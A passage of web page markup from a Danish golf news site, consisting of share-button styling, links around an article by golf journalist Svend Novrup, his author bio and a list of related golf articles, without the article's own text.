.td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.golfbladet.com%2Fforsinket-tirsdagsanekdote-med-nostalgi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Forsinket+Tirsdagsanekdote+med+nostalgi&url=https%3A%2F%2Fwww.golfbladet.com%2Fforsinket-tirsdagsanekdote-med-nostalgi%2F&via=Golfbladet" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.golfbladet.com/forsinket-tirsdagsanekdote-med-nostalgi/&amp;media=https://www.golfbladet.com/wp-content/uploads/2020/02/Spiderman.jpg&description=Forsinket+Tirsdagsanekdote+med+nostalgi" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Forsinket+Tirsdagsanekdote+med+nostalgi %0A%0A https://www.golfbladet.com/forsinket-tirsdagsanekdote-med-nostalgi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Forrige artikel</span><a href="https://www.golfbladet.com/goeths-gyser-tre-danskere-klar-til-dp-world-tour/">Gøth&#8217;s gyser &#8211; tre danskere klar til DP World Tour</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.golfbladet.com/golfbladet-november-2023/">Golfbladet &#8211; November 2023</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.golfbladet.com/author/svend/" aria-label="author-photo"><img alt='Svend Novrup' src='https://www.golfbladet.com/wp-content/uploads/2017/12/Svend-96x96.jpg' srcset='https://www.golfbladet.com/wp-content/uploads/2017/12/Svend.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.golfbladet.com/author/svend/">Svend Novrup</a></span></div><div class="td-author-description">Som mangeårig golfjournalist har Svend Novrup pulsen på livet i golfklubberne. Svend dækker golfturneringer i ind- og udland, og dækker også rejser og baner. Svend elsker historien bag alle emner, og er leveringsdygtig i spændende historiske artikler.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Svend Novrup"><meta itemprop="url" content="https://www.golfbladet.com/author/svend/"></span><meta itemprop="datePublished" content="2023-11-15T17:49:03+01:00"><meta itemprop="dateModified" content="2023-11-15T17:49:03+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.golfbladet.com/forsinket-tirsdagsanekdote-med-nostalgi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png"></span><meta itemprop="name" content="Golfbladet.com"></span><meta itemprop="headline " content="Forsinket Tirsdagsanekdote med nostalgi"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.golfbladet.com/wp-content/uploads/2020/02/Spiderman.jpg"><meta itemprop="width" content="3000"><meta itemprop="height" content="1560"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_30","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":22119,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_related_posts";
block_tdi_30.post_count = "9";
block_tdi_30.found_posts = "1044";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "116";
tdBlocksArray.push(block_tdi_30);
</script><h4 class="td-related-title td-block-title"><a id="tdi_31" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_30" href="#">Relaterede artikler</a><a id="tdi_32" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_30" href="#">Mere af forfatter</a></h4><div id=tdi_30 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/scheffler-paa-vej-mod-tiger-woods-rekorder/"  rel="bookmark" class="td-image-wrap " title="Scheffler på vej mod Tiger Woods&#8217; rekorder" ><img class="entry-thumb" src="[data-uri]" alt="" title="Scheffler på vej mod Tiger Woods&#8217; rekorder" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2023/05/Scheffler-GettyImages-1489501916-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/scheffler-paa-vej-mod-tiger-woods-rekorder/"  rel="bookmark" title="Scheffler på vej mod Tiger Woods&#8217; rekorder">Scheffler på vej mod Tiger Woods&#8217; rekorder</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/nostalgi-da-bjoern-vandt-over-tiger/"  rel="bookmark" class="td-image-wrap " title="Nostalgi: Da Bjørn vandt over Tiger" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nostalgi: Da Bjørn vandt over Tiger" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Bjoern-Tiger-2001-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/nostalgi-da-bjoern-vandt-over-tiger/"  rel="bookmark" title="Nostalgi: Da Bjørn vandt over Tiger">Nostalgi: Da Bjørn vandt over Tiger</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/mirakelsejr-til-christian-photin/"  rel="bookmark" class="td-image-wrap " title="Mirakelsejr til Christian Photin" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mirakelsejr til Christian Photin" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Christian-Arly-Photin-Hansen-_57A0647-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/mirakelsejr-til-christian-photin/"  rel="bookmark" title="Mirakelsejr til Christian Photin">Mirakelsejr til Christian Photin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-gik-i-staa-men-blev-nr-7-nacho-elvira-gik-ogsaa-i-staa-men-kom-i-gang-igen-og-vandt/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn gik i stå, men blev nr. 7. Nacho Elvira gik også i stå, men kom i gang igen og vandt" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
